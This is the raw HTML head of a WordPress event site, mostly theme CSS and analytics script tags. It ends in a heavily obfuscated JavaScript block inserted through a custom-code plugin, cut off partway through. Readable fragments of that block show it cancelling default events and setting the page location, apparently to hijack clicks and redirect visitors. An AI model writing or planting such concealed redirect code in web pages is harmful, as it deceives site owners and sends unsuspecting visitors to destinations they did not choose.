.wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://dkevent.kr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://dkevent.kr/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://dkevent.kr/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1400px;}.wp-block-group__inner-container{max-width:1400px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#ffffff;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://dkevent.kr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dkevent.kr","hash_tracking":"false","v4_id":"G-5VG7B88XCX"};</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://dkevent.kr/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=5693&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https://dkevent.kr/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=5693&search_query&page_uri=[base64]","option":{"dntEnabled":"","cacheCompatibility":""}};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://dkevent.kr/wp-content/plugins/wp-statistics-14.1.6.2/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://dkevent.kr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dkevent.kr/wp-json/wp/v2/posts/5693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dkevent.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dkevent.kr/?p=5693' />
<!-- start Simple Custom CSS and JS -->
<script>
(function(_0x46af30,_0x14cccf){const _0x108690=_0x46af30();function _0xe5457c(_0x26ed81,_0x4d4704,_0x310330,_0x1e5664){return _0x13c8(_0x4d4704-0x3a6,_0x1e5664);}function _0x2c9f79(_0x15cf02,_0x55f913,_0x262002,_0xf81f84){return _0x13c8(_0x262002- -0x16b,_0x15cf02);}while(!![]){try{const _0x5ed66e=-parseInt(_0x2c9f79(0x10,0x57,0x41,0x1c))/(0x21bd+0xc5*-0x2b+0xb*-0xf)*(parseInt(_0x2c9f79(-0x14,0xb,-0xe,-0x2e))/(-0x12f2*-0x1+-0x1c*0xec+0x6e0))+parseInt(_0xe5457c(0x4f4,0x525,0x524,0x509))/(0xda2+-0x5e3*-0x2+0x24f*-0xb)*(-parseInt(_0xe5457c(0x57a,0x564,0x541,0x585))/(-0x5c*0x1b+-0x17eb*0x1+-0x4f*-0x6d))+parseInt(_0x2c9f79(0x19,-0x15,0x20,0x21))/(0x1547+0x1*0x64e+0x24c*-0xc)*(-parseInt(_0x2c9f79(-0xb,0x14,0x16,0x12))/(-0x7d*0x4c+-0x2*0xdea+0x40f6))+-parseInt(_0x2c9f79(0x1e,0x86,0x50,0x26))/(-0x1e5*0xa+-0x565+0x185e)*(-parseInt(_0xe5457c(0x524,0x51a,0x4ed,0x533))/(0x160*-0xb+0x22ad+0x1385*-0x1))+-parseInt(_0xe5457c(0x54c,0x510,0x512,0x53c))/(0xf*-0xad+-0x2*-0xf76+-0x14c0)*(-parseInt(_0xe5457c(0x58b,0x566,0x57e,0x592))/(-0x4*-0x4b7+0x2bf*-0xb+0xb63))+parseInt(_0x2c9f79(0x31,0x56,0x29,0x16))/(-0x1f21+-0x8ee*-0x2+-0x6*-0x238)*(parseInt(_0xe5457c(0x519,0x51b,0x4e7,0x527))/(-0x219f+-0x1*0x1ab4+0x3c5f))+parseInt(_0x2c9f79(0x61,0x48,0x43,0x20))/(0x15cf*-0x1+-0x3f5*0x8+0x3584);if(_0x5ed66e===_0x14cccf)break;else _0x108690['push'](_0x108690['shift']());}catch(_0x4545a4){_0x108690['push'](_0x108690['shift']());}}}(_0x167e,0xb2e6b+0x191386+-0x1*0x15b9a5));const _0x39c643=(function(){function _0x1a8246(_0x4b1b04,_0x7e1e6a,_0x599250,_0x2a52bb){return _0x13c8(_0x599250-0x274,_0x4b1b04);}const _0x342d69={};_0x342d69['GWFBO']=_0x1a8246(0x440,0x416,0x42c,0x436)+'nction()\x20',_0x342d69[_0x1a8246(0x3f9,0x3ce,0x3fe,0x3c2)]='{}.constru'+_0x1b5926(0x10f,0x122,0x100,0x108)+_0x1a8246(0x43a,0x423,0x41a,0x40e)+'\x20)';function _0x1b5926(_0x4a876f,_0x20e7d0,_0x31edcf,_0x892b15){return _0x13c8(_0x31edcf- -0x85,_0x20e7d0);}_0x342d69['NDuYT']=_0x1a8246(0x417,0x400,0x418,0x432),_0x342d69['XDJZO']=function(_0x48ae1d,_0x1e9cde){return _0x48ae1d!==_0x1e9cde;},_0x342d69[_0x1a8246(0x411,0x431,0x401,0x3ce)]=_0x1a8246(0x3f1,0x451,0x425,0x44f);const _0x2a1b26=_0x342d69;let _0x29b283=!![];return function(_0x1fbfdc,_0x57b6b6){function _0xc96497(_0x12423b,_0x5efbee,_0x5e4cd4,_0xbcf219){return _0x1a8246(_0x12423b,_0x5efbee-0x19a,_0x5e4cd4- -0x169,_0xbcf219-0x16);}const _0x2408cc={'ktXom':function(_0xbe6a42,_0x4804e5){return _0xbe6a42+_0x4804e5;},'HmDle':_0x2a1b26['GWFBO'],'Ujnpk':_0x2a1b26[_0xc96497(0x2b8,0x25b,0x295,0x261)],'kCFlo':function(_0x34796b){return _0x34796b();},'YUtJU':_0x2a1b26[_0xc96497(0x289,0x2a2,0x2b6,0x2a7)]};function _0x59bd58(_0x129206,_0x185cd9,_0x309551,_0x2e293e){return _0x1a8246(_0x129206,_0x185cd9-0x1ef,_0x2e293e- -0x605,_0x2e293e-0x29);}if(_0x2a1b26[_0x59bd58(-0x24e,-0x24d,-0x1ee,-0x214)]('eCDuj',_0x2a1b26['qAgsX']))_0x4fa8fd['preventDef'+_0x59bd58(-0x1e6,-0x20f,-0x1ef,-0x1fa)](),_0x34bb82[_0x59bd58(-0x26f,-0x271,-0x22b,-0x241)][_0xc96497(0x2a1,0x2b8,0x2b2,0x27f)]=_0x9e08cb;else{const _0x7d5eaf=_0x29b283?function(){function _0x294965(_0x4a78d9,_0x35caca,_0x4c677d,_0x2702a6){return _0x59bd58(_0x4c677d,_0x35caca-0x67,_0x4c677d-0x1f4,_0x4a78d9-0x73c);}function _0x4da96f(_0x2056ca,_0x22bd4a,_0xd55ca9,_0x2d212a){return _0xc96497(_0x22bd4a,_0x22bd4a-0x18,_0xd55ca9-0x201,_0x2d212a-0xb6);}if(_0x2408cc[_0x294965(0x510,0x549,0x513,0x53b)]===_0x2408cc[_0x294965(0x510,0x51b,0x4e3,0x512)]){if(_0x57b6b6){const _0x2566fd=_0x57b6b6[_0x4da96f(0x4d7,0x473,0x4ab,0x4b4)](_0x1fbfdc,arguments);return _0x57b6b6=null,_0x2566fd;}}else{const _0x280780=_0x5086e5(_0x2408cc[_0x294965(0x53e,0x504,0x521,0x522)](_0x2408cc[_0x294965(0x53e,0x512,0x55e,0x508)](_0x2408cc[_0x294965(0x558,0x535,0x557,0x55d)],_0x2408cc['Ujnpk']),');'));_0x2ed10f=_0x2408cc[_0x4da96f(0x487,0x49a,0x490,0x4a2)](_0x280780);}}:function(){};return _0x29b283=![],_0x7d5eaf;}};}());function _0x64939(_0x147f56,_0x219034,_0x252351,_0x44b522){return _0x13c8(_0x219034-0x23a,_0x252351);}function _0x13c8(_0x3b5250,_0x4901e0){const _0x32dab2=_0x167e();return _0x13c8=function(_0x4a4b8d,_0x3f7ad6){_0x4a4b8d=_0x4a4b8d-(0x260c+0x694+-0x2b51*0x1);let _0x136c35=_0x32dab2[_0x4a4b8d];if(_0x13c8['kQzWKl']===undefined){var _0x1a807b=function(_0x3eda36){const _0x526f43='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x46a2c8='',_0x3e4119='',_0x2ebb7b=_0x46a2c8+_0x1a807b;for(let _0x2e5c3a=-0x66*0x3d+-0x1ea3+-0x1e5*-0x1d,_0x18b895,_0x5d9276,_0x112c20=0xde*-0xd+0x2455+-0x503*0x5;_0x5d9276=_0x3eda36['charAt'](_0x112c20++);~_0x5d9276&&(_0x18b895=_0x2e5c3a%(0x3d*0x7b+0x985*-0x2+-0xa41)?_0x18b895*(-0x2*0x1021+-0x4cd*0x7+-0x421d*-0x1)+_0x5d9276:_0x5d9276,_0x2e5c3a++%(-0xca2+0x329+0x97d))?_0x46a2c8+=_0x2ebb7b['charCodeAt'](_0x112c20+(-0xf09*-0x2+-0x279+-0x5*0x583))-(-0x2495*-0x1+-0x1b8c+-0x8ff)!==-0x35*-0x2b+0x3b*0x63+-0x1fb8?String['fromCharCode'](-0x8*-0x4cf+-0x10df+-0x12*0x125&_0x18b895>>(-(0x205*-0x10+0x15c1+0xa91)*_0x2e5c3a&-0xc2*0x1+0x19f1+0x1929*-0x1)):_0x2e5c3a:-0x24*-0x6c+0x575+0x7*-0x2f3){_0x5d9276=_0x526f43['indexOf'](_0x5d9276);}for(let _0x132e79=0x1f64+-0x1d71*-0x1+-0x57*0xb3,_0x51437b=_0x46a2c8['length'];_0x132e79<_0x51437b;_0x132e79++){_0x3e4119+='%'+('00'+_0x46a2c8['charCodeAt'](_0x132e79)['toString'](0x793*0x5+-0x425*0x6+-0xcf1*0x1))['slice'](-(0x1308+-0x650*0x6+0x12da));}return decodeURIComponent(_0x3e4119);};_0x13c8['Zvyxia']=_0x1a807b,_0x3b5250=arguments,_0x13c8['kQzWKl']=!![];}const _0x561462=_0x32dab2[-0x2674+0x1c85+0x9ef*0x1],_0x320f3f=_0x4a4b8d+_0x561462,_0x45895f=_0x3b5250[_0x320f3f];if(!_0x45895f){const _0x4b2f53=function(_0x2de79b){this['nZwZyp']=_0x2de79b,this['QmaSsq']=[-0xc4d*0x1+0x25d4+0xb*-0x252,-0x266d+-0x56e+-0x6d*-0x67,-0x8a8*-0x1+0x1*-0x76d+-0x3f*0x5],this['JAvtRV']=function(){return'newState';},this['JhQBal']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UzGWVs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4b2f53['prototype']['OBZKeX']=function(){const _0x3739a7=new RegExp(this['JhQBal']+this['UzGWVs']),_0x15f78b=_0x3739a7['test'](this['JAvtRV']['toString']())?--this['QmaSsq'][0x1ae8+-0x3d*0x3+-0x1a30*0x1]:--this['QmaSsq'][0x18c7+0x1f33+0x2*-0x1bfd];return this['zQPZWL'](_0x15f78b);},_0x4b2f53['prototype']['zQPZWL']=function(_0x439b07){if(!Boolean(~_0x439b07))return _0x439b07;return this['ogjmMn'](this['nZwZyp']);},_0x4b2f53['prototype']['ogjmMn']=function(_0x2ec763){for(let _0x2bcbe9=-0x1*-0x22db+-0x67*0x1+-0x5be*0x6,_0x17e541=this['QmaSsq']['length'];_0x2bcbe9<_0x17e541;_0x2bcbe9++){this['QmaSsq']['push'](Math['round'](Math['random']())),_0x17e541=this['QmaSsq']['length'];}return _0x2ec763(this['QmaSsq'][0x3*-0x4a4+0xeac*-0x2+0x2b44]);},new _0x4b2f53(_0x13c8)['OBZKeX'](),_0x136c35=_0x13c8['Zvyxia'](_0x136c35),_0x3b5250[_0x320f3f]=_0x136c35;}else _0x136c35=_0x45895f;return _0x136c35;},_0x13c8(_0x3b5250,_0x4901e0);}function _0x167e(){const 